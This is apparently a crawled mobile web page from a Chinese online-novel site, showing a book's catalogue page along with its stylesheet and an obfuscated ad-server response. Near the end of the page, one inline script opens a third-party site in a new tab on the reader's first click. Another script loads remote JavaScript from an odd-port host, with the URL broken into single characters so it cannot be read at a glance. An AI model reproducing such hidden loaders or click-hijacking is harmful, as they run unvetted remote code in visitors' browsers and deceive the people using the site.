

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mpall.com/shu/18110.html
body_size: 3196
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>风隐藏的角落水中贵族百岁山_风隐藏的角落最新章节_风隐藏的角落TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="风隐藏的角落,风隐藏的角落水中贵族百岁山,风隐藏的角落最新章节,水中贵族百岁山,"/>
    <meta name="description" content="风隐藏的角落是水中贵族百岁山的最新小说,无名小说手机阅读提供风隐藏的角落最新章节全文免费阅读,风隐藏的角落全文字更新,本站最新最快更新风隐藏的角落的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://mpall.com/shu/18110.html",
		"appid": "",
		"title": "风隐藏的角落全文免费在线阅读",
		"images": [
			"http://mpall.com/images/18/18110/18110s.jpg"
		],
		"pubDate": "2024-07-08 12:09:11"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">好版主</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://mpall.com/images/18/18110/18110s.jpg" width="90" height="120" alt="风隐藏的角落" /></div>
    <div class="cataloginfo">
        <h3>风隐藏的角落</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E6%B0%B4%E4%B8%AD%E8%B4%B5%E6%97%8F%E7%99%BE%E5%B2%81%E5%B1%B1/">水中贵族百岁山</a></p>
            <p>类型：高辣小说</p>
            <p>更新时间：2024-07-08 12:09:11</p>
            <p>最新章节：<a href="/shu/18110/920215.html">创作感言</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/shu/18110/793797.html">从头阅读</a></p></li>
        <li><p><a href="/lists/18110.html">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('18110','风隐藏的角落')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
            </div>
</div>

<div class="info_menu1">
    <h3><a href="/lists/18110.html">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/lists/18110.html">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/shu/18110/920215.html">创作感言</a></li>
                        <li><a href="/shu/18110/919208.html">第十六章 云</a></li>
                        <li><a href="/shu/18110/914400.html">第十五章 血腥擂台 下</a></li>
                        <li><a href="/shu/18110/910774.html">第十四章 血腥擂台 中</a></li>
                        <li><a href="/shu/18110/905806.html">第十三章 血腥擂台 上</a></li>
                        <li><a href="/shu/18110/898799.html">第十二章 风隐藏的角落</a></li>
                        <li><a href="/shu/18110/898798.html">第十一章 驯兽师 下</a></li>
                        <li><a href="/shu/18110/898797.html">第十章 驯兽师 上</a></li>
                        <li><a href="/shu/18110/898796.html">第九章 家庭教师</a></li>
                        <li><a href="/shu/18110/844142.html">第八章 是不是傻</a></li>
                    </ul>
        <p class="gochapter"><a href="/lists/18110.html">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E6%B0%B4%E4%B8%AD%E8%B4%B5%E6%97%8F%E7%99%BE%E5%B2%81%E5%B1%B1/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E6%B0%B4%E4%B8%AD%E8%B4%B5%E6%97%8F%E7%99%BE%E5%B2%81%E5%B1%B1/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/shu/33087.html"><img src="http://mpall.com/images/33/33087/33087s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/33087.html">【南方公园】凯胖</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/33086.html"><img src="http://mpall.com/images/33/33086/33086s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/33086.html">【石纪元】（all玛古玛）野兽本能</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/33085.html"><img src="http://mpall.com/images/33/33085/33085s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/33085.html">[第五人格][all黄衣]童话</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/33083.html"><img src="http://mpall.com/images/33/33083/33083s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/33083.html">【all豹】困兽</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f8b18fd430544f8a9115e28fbcb4d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pps.h173vj.com:8003/d/6743?t=0.6983327165756819
body_size: 1114
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1KQ0}@}Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@10@n}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/rYmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/iIoL)psz^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ@@0Kdm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://mpall.com/static/fugu_WAP/style.css
body_size: 4915
content:
body{font: 1px "微软雅黑", "Microsoft Yahei", "Arial Narrow";font-size:14px;background: rgb(246,245,238);}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.content_title h1,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{outline:none;position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:18px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;}
.sub_menu2 .list .s3{margin-left: 10px;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{float: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{position: absolute; left: 100px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 25%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{background-position: -75px -310px; height: 50px; line-height: 50px; width: 180px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;}
.articlecontent p{line-height:1.6rem; margin:15px 0;text-indent:2rem;}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
